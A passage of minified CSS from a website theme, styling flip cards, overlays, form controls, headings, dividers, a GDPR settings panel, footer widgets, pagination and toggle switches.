cubic-bezier(.4,.2,.2,1);-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:280px;border-radius:6px;color:#fff;font-size:1.5rem}.flip-card-back{background-color:#666}.flip-card:hover .flip-card-front,.flip-card:hover .flip-card-back{-webkit-transition:-webkit-transform .7s cubic-bezier(.4,.2,.2,1);transition:-webkit-transform .7s cubic-bezier(.4,.2,.2,1);-o-transition:transform .7s cubic-bezier(.4,.2,.2,1);transition:transform .7s cubic-bezier(.4,.2,.2,1);transition:transform .7s cubic-bezier(.4,.2,.2,1),-webkit-transform .7s cubic-bezier(.4,.2,.2,1)}.flip-card-front.no-after::after,.flip-card-back.no-after::after{content:none}.flip-card-front::after,.flip-card-back::after{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;content:"";display:block;opacity:.6;background-color:#000;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-radius:6px}.flip-card-back{position:absolute;top:0;left:0;width:100%}.flip-card-inner{-webkit-transform:translateY(-50%) translateZ(60px) scale(.94);transform:translateY(-50%) translateZ(60px) scale(.94);top:50%;position:absolute;left:0;width:100%;padding:2rem;-webkit-box-sizing:border-box;box-sizing:border-box;outline:1px solid transparent;-webkit-perspective:inherit;perspective:inherit;z-index:2}.flip-card-back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-card-front,.flip-card:hover .flip-card-back{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-card:hover .flip-card-front{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.top-to-bottom .flip-card-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.top-to-bottom .flip-card-front,.top-to-bottom:hover .flip-card-back{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.top-to-bottom:hover .flip-card-front{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-card-inner span{font-size:18px;line-height:20px;font-weight:300}.flip-card-inner p{position:relative;font-size:1rem;margin-bottom:0;color:rgba(255,255,255,.7)}.bg-overlay,.bg-overlay-bg,.bg-overlay-content{position:absolute;width:100%;height:100%;top:0;left:0;overflow:hidden}.bg-overlay [data-hover-animate]:not(.animated){opacity:0}.bg-overlay{z-index:5}.bg-overlay-content{display:-ms-flexbox;display:flex;align-items:center;justify-content:center;z-index:1;padding:20px}.bg-overlay-bg{background-color:rgba(255,255,255,.85)}.dark .bg-overlay-bg,.bg-overlay-bg.dark{background-color:rgba(0,0,0,.5)}.text-overlay-mask{opacity:.85;top:auto;bottom:0;height:auto;padding:40px 15px 15px;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.85)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#a6000000',GradientType=0 )}.overlay-trigger-icon{display:block;width:40px;height:40px;line-height:40px;margin:0 .25rem;font-size:1.125rem;text-align:center;border-radius:50%;-webkit-backface-visibility:hidden;transition:all .3s ease}.overlay-trigger-icon .icon-line-play{position:relative;left:2px}.overlay-trigger-icon.size-sm{width:30px;height:30px;line-height:30px;margin:0 .5rem;font-size:.875rem}.overlay-trigger-icon.size-lg{width:64px;height:64px;line-height:64px;margin:0 .5rem;font-size:1.5rem}.news-carousel .rounded-skill{position:absolute;margin:0!important;top:30px;right:30px;color:#fff;font-weight:700}.sm-form-control{display:block;width:100%;height:38px;padding:8px 14px;font-size:15px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:2px solid #ddd;border-radius:0!important;-webkit-transition:border-color ease-in-out .15s;-o-transition:border-color ease-in-out .15s;transition:border-color ease-in-out .15s}.sm-form-control:focus{border-color:#aaa;outline:0;-webkit-box-shadow:none;box-shadow:none}.sm-form-control::-moz-placeholder{color:#999;opacity:1}.sm-form-control:-ms-input-placeholder{color:#999}.sm-form-control::-webkit-input-placeholder{color:#999}.sm-form-control[disabled],.sm-form-control[readonly],fieldset[disabled] .sm-form-control{cursor:not-allowed;background-color:#eee;opacity:1}.sm-form-control{height:auto}.form-control{border-radius:3px}.form-control:active,.form-control:focus{border-color:#999;box-shadow:none}label{display:inline-block;font-size:13px;font-weight:700;font-family:poppins,sans-serif;text-transform:uppercase;letter-spacing:1px;color:#555;margin-bottom:10px;cursor:pointer}label.label-muted{color:#999;font-weight:400;margin-right:5px}.contact-form-overlay{position:relative;background-color:#fff;z-index:10;border-radius:4px;box-shadow:0 1px 10px rgba(0,0,0,.15)}label.error{margin-top:5px;color:#e42c3e;font-weight:400}label.error{display:none!important}.show-error-msg+label.error{display:block!important}input[type=checkbox]:not(:checked)+label.error{display:block!important}.form-control.error,.sm-form-control.error{border-color:#e42c3e}.gmap{position:relative;width:100%;height:450px}.gmap img{max-width:none!important}.gm-style .gm-style-iw h3 span{font-size:inherit;font-family:inherit}#map-overlay{position:relative;padding:100px 0}#map-overlay .gmap{position:absolute;height:100%;top:0;left:0}#content .cse .gsc-control-cse,#content .gsc-control-cse,#content .gsc-above-wrapper-area,#content .gsc-adBlock,#content .gsc-thumbnail-inside,#content .gsc-url-top,#content .gsc-table-result,#content .gsc-webResult,#content .gsc-result{padding:0!important}#content .gsc-selected-option-container{width:auto!important}#content .gsc-result-info{padding-left:0!important}#content .gsc-above-wrapper-area-container,#content .gsc-table-result{margin-bottom:10px}#content .gcsc-branding{display:none}#content .gsc-results,#content .gsc-webResult{width:100%!important}#content .gs-no-results-result .gs-snippet,#content .gs-error-result .gs-snippet{margin:0!important}.titular-title{font-weight:500;letter-spacing:-1px}h1.titular-title{font-size:3.25rem}h2.titular-title{font-size:2.75rem}h3.titular-title{font-size:2rem}.titular-sub-title{margin:0;font-weight:600;letter-spacing:4px;font-size:1rem;text-transform:uppercase}.titular-title+.titular-sub-title{margin-top:-25px;margin-bottom:30px}.title-block{padding:2px 0 3px 20px;border-left:7px solid #1abc9c;margin-bottom:30px}.title-block-right{padding:2px 20px 3px 0;border-left:0;border-right:7px solid #1abc9c;text-align:right}.title-block h1,.title-block h2,.title-block h3,.title-block h4{margin-bottom:0}.title-block>span{display:block;margin-top:4px;color:#555;font-weight:300}.title-block h1+span,.title-block h2+span{font-size:1.25rem}.title-block h3+span{font-size:1.125rem}.title-block h4+span{font-size:.9375px}.heading-block{margin-bottom:50px}.heading-block h1,.heading-block h2,.heading-block h3,.heading-block h4,.emphasis-title h1,.emphasis-title h2{margin-bottom:0;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#333}.emphasis-title h1,.emphasis-title h2{font-weight:400;letter-spacing:0;text-transform:none}.heading-block h1{font-size:32px}.heading-block h2{font-size:30px}.heading-block h3{font-size:1.75rem}.heading-block h4{font-size:1.25rem;font-weight:700}.heading-block>span:not(.before-heading){display:block;margin-top:10px;font-weight:300;color:#777}.heading-block .before-heading{margin-bottom:7px}.heading-block.center>span,.heading-block.text-center>span,.center .heading-block>span,.text-center .heading-block>span{max-width:700px;margin-left:auto;margin-right:auto}@media(min-width:768px){.text-md-start .heading-block>span{max-width:none!important}}.heading-block h1+span{font-size:1.5rem}.heading-block h2+span{font-size:1.25rem}.heading-block h3+span,.heading-block h4+span{font-size:1.25rem}.heading-block::after{content:'';display:block;margin-top:30px;width:40px;border-top:2px solid #444}.center .heading-block::after,.text-center .heading-block::after,.heading-block.center::after,.heading-block.text-center::after{margin:30px auto 0}@media(min-width:768px){.text-md-start .heading-block::after{margin-left:0!important}}.text-end .heading-block,.heading-block.text-end,.heading-block.title-right{direction:rtl}.heading-block.border-0::after,.heading-block.border-bottom-0::after{display:none}.heading-block.border-color::after{border-color:#1abc9c}.emphasis-title{margin:0 0 50px}.emphasis-title h1,.emphasis-title h2{font-size:64px;letter-spacing:-2px}.emphasis-title h1 strong,.emphasis-title h2 strong{font-weight:700}.fancy-title{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:2rem}.fancy-title h1,.fancy-title h2,.fancy-title h3,.fancy-title h4,.fancy-title h5,.fancy-title h6{position:relative;margin-bottom:0}.fancy-title::before,.fancy-title::after{content:'';-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;height:0;border-top:3px double #e5e5e5}.fancy-title::before{display:none;margin-right:.75rem}.fancy-title::after{margin-left:.75rem}.title-border::before,.title-border::after{border-top-width:1px;border-top-style:solid}.title-border-color::before,.title-border-color::after{border-top:1px solid #1abc9c!important}.title-center::before{display:block}.title-right::before{display:block}.title-right::after{display:none}.title-bottom-border::before,.title-bottom-border::after{display:none}.title-bottom-border h1,.title-bottom-border h2,.title-bottom-border h3,.title-bottom-border h4,.title-bottom-border h5,.title-bottom-border h6{width:100%;padding:0 0 .75rem;border-bottom:2px solid #1abc9c}.before-heading{display:block;margin:0 0 5px;font-size:1rem;font-family:'pt serif',serif;font-style:italic;font-weight:400;color:#999}@media(max-width:767.98px){.title-block h1+span{font-size:18px}.title-block h2+span{font-size:17px}.title-block h3+span{font-size:15px}.title-block h4+span{font-size:13px}.heading-block h1{font-size:30px}.heading-block h2{font-size:26px}.heading-block h3{font-size:22px}.heading-block h4{font-size:19px}.heading-block h1+span{font-size:20px}.heading-block h2+span{font-size:18px}.heading-block h3+span,.heading-block h4+span{font-size:17px}.emphasis-title h1,.emphasis-title h2{font-size:44px!important}}.divider{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;overflow:hidden;margin:3rem auto;color:#e5e5e5;width:100%}.divider.divider-margin-lg{margin:5rem auto}.divider::after,.divider::before{content:'';-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;height:1px;background-color:#eee}.divider::before{display:none;margin-right:.5rem}.divider::after{margin-left:.5rem}.divider.divider-thick::after,.divider.divider-thick::before{height:3px}.divider.divider-sm{width:55%}.divider.divider-xs{width:35%}.divider i,.divider a,.divider-text{position:relative;-ms-flex:0 0 auto;flex:0 0 auto;width:24px;max-width:100%;line-height:1;font-size:18px!important;text-align:center}.divider a,.divider-text{width:auto;color:inherit;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.divider a:hover{color:#888}.divider.divider-right::before{display:block}.divider.divider-right::after{display:none}.divider.divider-center::before{display:block}.divider.divider-rounded i,.divider.divider-border i{width:40px;height:40px;line-height:40px;color:#bbb;background-color:#f5f5f5;border-radius:50%}.divider.divider-rounded::before,.divider.divider-border::before,.divider.divider-rounded::after,.divider.divider-border::after{margin-left:0;margin-right:0}.divider.divider-border{color:#e5e5e5}.divider.divider-border i{line-height:38px;background-color:transparent;border:1px solid #eee}.divider.divider-line::before,.divider.divider-line::after{margin-left:0;margin-right:0}.top-advert{padding:5px;border-left:1px solid #eee;border-right:1px solid #eee}.top-advert a,.top-advert img{display:block}.bnews-title{display:block;float:left;margin-top:2px;padding-top:.3em;text-transform:uppercase}.bnews-slider{float:left;width:970px;margin-left:20px;min-height:0}#gotoTop{display:none;z-index:599;position:fixed;width:40px;height:40px;background-color:#333;background-color:rgba(0,0,0,.3);font-size:1.25rem;line-height:36px;text-align:center;color:#fff;top:auto;left:auto;right:30px;bottom:50px;cursor:pointer;border-radius:2px}body:not(.device-touch) #gotoTop{transition:background-color .2s linear;-webkit-transition:background-color .2s linear;-o-transition:background-color .2s linear}.stretched #gotoTop{bottom:30px}#gotoTop:hover{background-color:#1abc9c}.read-more-wrap{position:relative;overflow:hidden;-webkit-transition:height .5s ease;transition:height .5s ease}.read-more-wrap .read-more-mask{position:absolute;z-index:9;top:auto;bottom:0;left:0;width:100%;min-height:60px;height:35%;background-image:linear-gradient( rgba(255,255,255,0),rgba(255,255,255,1 ) )}.read-more-trigger{-webkit-transition:all .5s ease;transition:all .5s ease}.read-more-trigger i{position:relative;top:1px;margin-left:3px}.read-more-wrap .read-more-trigger{position:absolute;display:block!important;z-index:10;top:auto;bottom:5px;left:5px;margin:0!important}.read-more-wrap .read-more-trigger-center{left:50%;transform:translateX(-50%)}.read-more-wrap .read-more-trigger-right{left:auto;right:5px}.gdpr-settings{position:fixed;max-width:calc(100vw - 2rem);max-height:60vh;overflow-y:scroll;margin-bottom:1rem;border-radius:4px;top:auto;bottom:0;left:1rem;opacity:0;padding:3rem;z-index:999;background-color:#eee;transition:all .3s ease}.gdpr-settings-sm{max-width:30rem;margin-right:1rem}.gdpr-settings-sm.gdpr-settings-right{left:auto;right:1rem;margin-right:0;margin-left:1rem}@media(min-width:768px){.gdpr-settings{max-height:none;overflow:auto}}.gdpr-settings.dark{background-color:#111}.gdpr-container{position:relative;height:auto}.gdpr-blocked-message{display:flex;position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;text-align:center;align-items:center;justify-content:center;flex-direction:column}.gdpr-blocked-message a{text-decoration:underline!important}.gdpr-container:not(.gdpr-content-active){min-height:250px}.gdpr-container.gdpr-content-active{min-height:0!important}.gdpr-container.gdpr-content-active .gdpr-blocked-message{display:none}.error404{display:block;font-size:18vw;font-weight:700;color:#ddd;line-height:1;letter-spacing:4px}.error404-wrap .container{z-index:7}.error404-wrap .error404{line-height:.9;margin-bottom:40px;font-weight:700;font-size:19vw;color:#fff!important;opacity:.2;text-shadow:1px 1px 5px rgba(0,0,0,.4)}.error404-wrap .heading-block h4{font-weight:300;margin-bottom:8px}.error404-wrap .heading-block span{font-size:1.125rem}.error404-wrap form{max-width:500px}.landing-wide-form{background:rgba(0,0,0,.3);padding:30px;border-radius:3px}.landing-form-overlay{position:absolute;z-index:10;top:auto;left:auto;right:0;bottom:-154px;background-color:rgba(0,0,0,.6);border-radius:3px 3px 0 0}.landing-video{z-index:1;width:560px;height:315px;margin:22px 0 0 95px;overflow:hidden}.landing-promo h3{font-size:1.75rem}.landing-promo>.container>span{font-size:1.125rem}.preloader,.preloader2,.form-process{display:block;width:100%;height:100%;background:center center no-repeat #fff}.preloader2{background-color:transparent}.form-process{display:none;position:absolute;top:0;left:0;z-index:3;background-color:transparent}.form-process::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;opacity:.7;z-index:-1}#footer{position:relative;background-color:#eee;border-top:5px solid rgba(0,0,0,.2)}@media(min-width:992px){.sticky-footer #slider:not(.slider-parallax-invisible),.sticky-footer #page-submenu,.sticky-footer #page-title,.sticky-footer #content{z-index:2}.sticky-footer #content{transform:translate3d(0,0,0)}.sticky-footer #footer{position:sticky;top:auto;bottom:0;left:0}}#footer .footer-widgets-wrap{position:relative;padding:80px 0}#copyrights{padding:40px 0;background-color:#ddd;font-size:.875rem;line-height:1.8}#copyrights i.footer-icon{position:relative;top:1px;font-size:.875rem;width:14px;text-align:center;margin-right:3px}.copyright-links a{display:inline-block;margin:0 3px;color:#333;border-bottom:1px dotted #444}.copyright-links a:hover{color:#555;border-bottom:1px solid #666}.copyrights-menu{margin-bottom:10px}.copyrights-menu a{font-size:.875rem;margin:0 10px;border-bottom:0!important}#copyrights a:first-child{margin-left:0}#copyrights.text-end a:last-child{margin-right:0}.footer-logo{display:block;margin-bottom:30px}.widget{position:relative;margin-top:50px}.widget p{line-height:1.7}.sidebar-widgets-wrap .widget{padding-top:50px;border-top:1px solid #eee}.widget:first-child{margin-top:0}.sidebar-widgets-wrap .widget:first-child{padding-top:0;border-top:0}@media(min-width:768px) and (max-width:991.98px){.sidebar-widgets-wrap{position:relative;display:-ms-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -20px -40px}.sidebar-widgets-wrap .widget{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;margin:0 0 40px;padding-top:0;padding-left:20px;padding-right:20px;border-top:0}}.widget>h4{margin-bottom:25px;font-size:15px;font-weight:600;letter-spacing:2px;text-transform:uppercase}.sidebar-widgets-wrap .widget>h4{letter-spacing:1px}.tagcloud{margin-bottom:-2px}.tagcloud a{display:block;float:left;margin-right:4px;margin-bottom:4px;padding:3px 6px;border:1px solid #e5e5e5;font-size:13px!important;color:#666;border-radius:2px}body:not(.device-touch) .tagcloud a{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tagcloud a:hover{border-color:#1abc9c!important;color:#1abc9c!important}.widget_nav_menu ul,.widget_nav_menu li,.widget_links ul,.widget_links li,.widget_meta ul,.widget_meta li,.widget_archive ul,.widget_archive li,.widget_recent_comments ul,.widget_recent_comments li,.widget_recent_entries ul,.widget_recent_entries li,.widget_categories ul,.widget_categories li,.widget_pages ul,.widget_pages li,.widget_rss ul,.widget_rss li{list-style:none;margin:0}.widget_nav_menu li,.widget_links li,.widget_meta li,.widget_archive li,.widget_recent_comments li,.widget_recent_entries li,.widget_categories li,.widget_pages li,.widget_rss li{display:flex;padding:4px 0;font-size:15px}.widget_nav_menu:not(.widget-li-noicon) li::before,.widget_links:not(.widget-li-noicon) li::before,.widget_meta:not(.widget-li-noicon) li::before,.widget_archive:not(.widget-li-noicon) li::before,.widget_recent_entries:not(.widget-li-noicon) li::before,.widget_categories:not(.widget-li-noicon) li::before,.widget_pages:not(.widget-li-noicon) li::before,.widget_rss:not(.widget-li-noicon) li::before,.widget_recent_comments:not(.widget-li-noicon) li::before{content:"\e7a5";font-family:font-icons;display:inline-block;position:relative;top:1px;left:0}.widget_recent_comments li::before{content:"\e9b8"}.widget_nav_menu li a,.widget_links li a,.widget_meta li a,.widget_archive li a,.widget_recent_entries li a,.widget_categories li a,.widget_pages li a,.widget_rss li a,.widget_recent_comments li a{display:inline-block;padding:0 3px 0 12px;border:none!important;color:#444}.widget_nav_menu.widget-li-noicon li a,.widget_links.widget-li-noicon li a,.widget_meta.widget-li-noicon li a,.widget_archive.widget-li-noicon li a,.widget_recent_entries.widget-li-noicon li a,.widget_categories.widget-li-noicon li a,.widget_pages.widget-li-noicon li a,.widget_rss.widget-li-noicon li a,.widget_recent_comments.widget-li-noicon li a{padding-left:0}.widget_nav_menu li a:hover,.widget_links li a:hover,.widget_meta li a:hover,.widget_archive li a:hover,.widget_recent_entries li a:hover,.widget_categories li a:hover,.widget_pages li a:hover,.widget_rss li a:hover,.widget_recent_comments li a:hover{color:#000}.widget_nav_menu>ul>li:first-child,.widget_links>ul>li:first-child,.widget_meta>ul>li:first-child,.widget_archive>ul>li:first-child,.widget_recent_comments>ul>li:first-child,.widget_recent_entries>ul>li:first-child,.widget_categories>ul>li:first-child,.widget_pages>ul>li:first-child,.widget_rss>ul>li:first-child{border-top:0!important}.widget_nav_menu>ul,.widget_links>ul,.widget_meta>ul,.widget_archive>ul,.widget_recent_comments>ul,.widget_recent_entries>ul,.widget_categories>ul,.widget_pages>ul,.widget_rss>ul{margin-top:-4px!important}.widget_nav_menu ul ul,.widget_links ul ul,.widget_meta ul ul,.widget_archive ul ul,.widget_recent_comments ul ul,.widget_recent_entries ul ul,.widget_categories ul ul,.widget_pages ul ul,.widget_rss ul ul{margin-left:15px}.widget .testimonial.no-image .testi-image{display:none}.widget .testimonial.twitter-scroll .testi-image{margin-right:10px}.widget .testimonial:not(.twitter-scroll) .testi-image,.widget .testimonial:not(.twitter-scroll) .testi-image a,.widget .testimonial:not(.twitter-scroll) .testi-image img{width:42px;height:42px}.widget .testimonial.twitter-scroll .testi-image,.widget .testimonial.twitter-scroll .testi-image a,.widget .testimonial.twitter-scroll .testi-image img,.widget .testimonial.twitter-scroll .testi-image i{width:28px;height:28px}.widget .testimonial.twitter-scroll .testi-image i{background-color:#eee;line-height:28px;font-size:.875rem;color:#888}.widget .testimonial p{font-size:.875rem}.quick-contact-widget.form-widget .form-control,.quick-contact-widget.form-widget .input-group,.quick-contact-widget.form-widget .sm-form-control{margin-bottom:10px}.quick-contact-widget.form-widget .input-group .form-control{margin-bottom:0}.quick-contact-widget.form-widget form,#template-contactform{position:relative}.subscribe-widget h5{font-weight:300;font-size:.875rem;line-height:1.5}.widget-twitter-feed li{margin:15px 0 0}.widget-twitter-feed li:first-child{margin-top:0}.widget-twitter-feed small{display:block;margin-top:3px}.widget-twitter-feed small a:not(:hover){color:#999}.widget-twitter-feed .twitter-feed:not(.twitter-feed-avatar) a.twitter-avatar{display:none}.widget-twitter-feed .twitter-feed.twitter-feed-avatar i.icon-twitter{display:none}.widget-twitter-feed .twitter-feed-avatar{margin-left:44px}.widget-twitter-feed .twitter-feed-avatar>li a.twitter-avatar{display:block;position:absolute;left:-44px;text-align:center;top:2px;width:32px;height:32px}.twitter-feed-avatar a.twitter-avatar img{border-radius:50%}.widget-filter-links ul{list-style:none;margin-bottom:0}.widget-filter-links .widget-filter-reset{position:absolute;top:0;left:auto;right:0;font-size:12px;line-height:22px}.widget:not(:first-child) .widget-filter-reset{top:50px}.widget-filter-links .widget-filter-reset a{color:red!important}.widget-filter-links .widget-filter-reset.active-filter{display:none}.widget-filter-links li{position:relative;font-size:15px;line-height:24px}.widget-filter-links li:not(:first-child){margin-top:10px}.widget-filter-links li a{display:block;color:#444;font-family:poppins,sans-serif;font-weight:500}.widget-filter-links li span{position:absolute;top:1px;left:auto;right:0;font-size:11px;width:22px;height:22px;line-height:22px;text-align:center;color:#777;background-color:#eee;border-radius:50%}.widget-filter-links li:hover a{color:#777}.widget-filter-links li.active-filter a{font-weight:700}.widget-filter-links li.active-filter span{color:#fff!important;background-color:#1abc9c!important;text-shadow:1px 1px 1px rgba(0,0,0,.1)}.nav-tree{position:relative;margin-bottom:40px}.nav-tree ul{margin-bottom:0;list-style:none}.nav-tree>ul{margin:-8px 0}.nav-tree li{position:relative}.nav-tree li a{display:block;padding:8px 0;color:#333;text-transform:uppercase;font-size:13px;font-weight:700;letter-spacing:2px;font-family:poppins,sans-serif}.nav-tree li i{font-size:.875rem;width:16px;text-align:center}.nav-tree li i:not(.icon-angle-down){margin-right:8px;position:relative;top:1px}.nav-tree li a i.icon-angle-down{width:auto;font-size:12px;margin-left:2px}.nav-tree li:hover>a,.nav-tree li.current>a,.nav-tree li.active>a{color:#1abc9c!important}.nav-tree ul ul{display:none}.nav-tree li.current>ul{display:block}.nav-tree ul ul a{font-size:12px;padding:6px 0;letter-spacing:1px;font-family:lato,sans-serif}.nav-tree ul ul a i.icon-angle-down{font-size:12px}.nav-tree ul ul a{padding-left:20px}.nav-tree ul ul ul a{padding-left:40px}.nav-tree ul ul ul ul a{padding-left:60px}.nav-tree ul ul ul ul ul a{padding-left:80px}.wedding-head{position:relative;line-height:1;font-size:80px;text-shadow:1px 1px 1px rgba(0,0,0,.15);font-family:poppins,sans-serif}.wedding-head .first-name,.wedding-head .last-name,.wedding-head .and{display:inline-block;margin-right:15px;font-weight:700;text-align:right;text-transform:uppercase;letter-spacing:2px}.wedding-head .last-name{margin:0 0 0 15px;text-align:left}.wedding-head .first-name span,.wedding-head .last-name span{display:block;margin-top:10px;font-size:56px;font-weight:400;font-style:italic;font-family:'pt serif',serif;text-transform:none}.wedding-head .and{margin:0;font-size:200px;font-family:times new roman,serif}.pagination.pagination-circle .page-item .page-link{width:35px;height:35px;line-height:33px;text-align:center;padding:0;border-radius:50%}.pagination.pagination-circle.pagination-lg .page-item .page-link{width:56px;height:56px;line-height:54px}.pagination.pagination-circle.pagination-sm .page-item .page-link{width:26px;height:26px;line-height:24px}.pagination.pagination-rounded .page-item .page-link{border-radius:4px}.pagination.pagination-circle .page-item:not(:first-child) .page-link,.pagination.pagination-rounded .page-item:not(:first-child) .page-link{margin-left:5px}.pagination.pagination-circle.pagination-lg .page-item:not(:first-child) .page-link,.pagination.pagination-rounded.pagination-lg .page-item:not(:first-child) .page-link{margin-left:8px}.pagination.pagination-circle.pagination-sm .page-item:not(:first-child) .page-link,.pagination.pagination-rounded.pagination-sm .page-item:not(:first-child) .page-link{margin-left:3px}.pagination.pagination-3d .page-item .page-link{border-bottom:3px solid rgba(0,0,0,.15)!important}.pagination.pagination-transparent .page-item .page-link{border:0}.pagination.pagination-inside-transparent .page-item .page-link:not(:hover){color:#222}.pagination.pagination-inside-transparent .page-item:not(:first-child):not(:nth-child(2)):not(:nth-last-child(1)) .page-link{border-left:0}.pagination.pagination-inside-transparent .page-item.active .page-link,.pagination.pagination-inside-transparent .page-link:hover,.pagination.pagination-inside-transparent .page-link:focus{border-color:transparent!important}.pagination.pagination-inside-transparent.pagination-button .page-item:not(:first-child):not(:nth-last-child(1)) .page-link{border:0}.pagination.pagination-pill .page-item:first-child .page-link{border-top-left-radius:10rem;border-bottom-left-radius:10rem}.pagination.pagination-pill .page-item:last-child .page-link{border-top-right-radius:10rem;border-bottom-right-radius:10rem}.pagination.pagination-primary .page-item .page-link{background-color:#007bff;background-color:var(--primary);border-color:#007bff;border-color:var(--primary);color:#fff}.pagination.pagination-secondary .page-item .page-link{background-color:#6c757d;background-color:var(--secondary);border-color:#6c757d;border-color:var(--secondary);color:#fff}.pagination.pagination-success .page-item .page-link{background-color:#28a745;background-color:var(--success);border-color:#28a745;border-color:var(--success);color:#fff}.pagination.pagination-danger .page-item .page-link{background-color:#dc3545;background-color:var(--danger);border-color:#dc3545;border-color:var(--danger);color:#fff}.pagination.pagination-info .page-item .page-link{background-color:#17a2b8;background-color:var(--info);border-color:#17a2b8;border-color:var(--info);color:#fff}.pagination.pagination-dark .page-item .page-link{background-color:#343a40;background-color:var(--dark);border-color:#343a40;border-color:var(--dark);color:#fff}.pagination.pagination-light .page-item .page-link{background-color:#f8f9fa;background-color:var(--light);border-color:#f8f9fa;border-color:var(--light);color:#222}.pagination.pagination-primary .page-item.active .page-link,.pagination.pagination-primary .page-link:hover,.pagination.pagination-primary .page-link:focus,.pagination.pagination-secondary .page-item.active .page-link,.pagination.pagination-secondary .page-link:hover,.pagination.pagination-secondary .page-link:focus,.pagination.pagination-success .page-item.active .page-link,.pagination.pagination-success .page-link:hover,.pagination.pagination-success .page-link:focus,.pagination.pagination-danger .page-item.active .page-link,.pagination.pagination-danger .page-link:hover,.pagination.pagination-danger .page-link:focus,.pagination.pagination-info .page-item.active .page-link,.pagination.pagination-info .page-link:hover,.pagination.pagination-info .page-link:focus,.pagination.pagination-light .page-item.active .page-link,.pagination.pagination-light .page-link:hover,.pagination.pagination-light .page-link:focus{background-color:#222!important;border-color:#222!important;color:#fff}.switch-toggle{position:absolute;margin-left:-9999px;visibility:hidden}.switch-toggle+label{display:block;position:relative;cursor:pointer;outline:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input.switch-toggle-round+label{padding:2px;width:60px;height:30px;background-color:#ddd;-webkit-border-radius:15px;-o-border-radius:15px;border-radius:15px}input.switch-toggle-round+label::before,input.switch-toggle-round+label::after{display:block;position:absolute;top:1px;left:1px;bottom:1px;content:""}input.switch-toggle-round+label::before{right:1px;background-color:#f1f1f1;-webkit-border-radius:15px;-o-border-radius:15px;border-radius:15px;-webkit-transition:background .4s;-moz-transition:background .4s;-o-transition:background .4s;transition:background .4s}input.switch-toggle-round+label::after{width:28px;background-color:#fff;-webkit-border-radius:100%;-o-border-radius:100%;border-radius:100%;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.3);-moz-box-shadow:0 2px 5px rgba(0,0,0,.3);box-shadow:0 2px 5px rgba(0,0,0,.3);-webkit-transition:margin .4s;-moz-transition:margin .4s;-o-transition:margin .4s;transition:margin .4s}input.switch-toggle-round:checked+label::before{background-color:#1abc9c}input.switch-toggle-round:checked+label::after{margin-left:30px}input.switch-rounded-mini.switch-toggle-round+label{padding:1px;width:32px;height:16px;-webkit-border-radius:8px;-o-border-radius:8px;border-radius:8px}input.switch-rounded-mini.switch-toggle-round+label::before{-webkit-border-radius:8px;-o-border-radius:8px;border-radius:8px}input.switch-rounded-mini.switch-toggle-round+label::after{width:15px}input.switch-rounded-mini.switch-toggle-round:checked+label::after{margin-left:15px}input.switch-rounded-large.switch-toggle-round+label{width:90px;height:45px;-webkit-border-radius:45px;-o-border-radius:45px;border-radius:45px}input.switch-rounded-large.switch-toggle-round+label::before{-webkit-border-radius:45px;-o-border-radius:45px;border-radius:45px}input.switch-rounded-large.switch-toggle-round+label::after{width:43px}input.switch-rounded-large.switch-toggle-round:checked+label::after{margin-left:45px}input.switch-rounded-xlarge.switch-toggle-round+label{width:120px;height:60px;-webkit-border-radius:60px;-o-border-radius:60px;border-radius:60px}input.switch-rounded-xlarge.switch-toggle-round+label::before{-webkit-border-radius:60px;-o-border-radius:60px;border-radius:60px}input.switch-rounded-xlarge.switch-toggle-round+label::after{width:58px}input.switch-rounded-xlarge.switch-toggle-round:checked+label::after{margin-left:60px}input.switch-toggle-flat+label{padding:2px;width:60px;height:30px;background-color:#ddd;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;-webkit-transition:background .4s;-moz-transition:background .4s;-o-transition:background .4s;transition:background 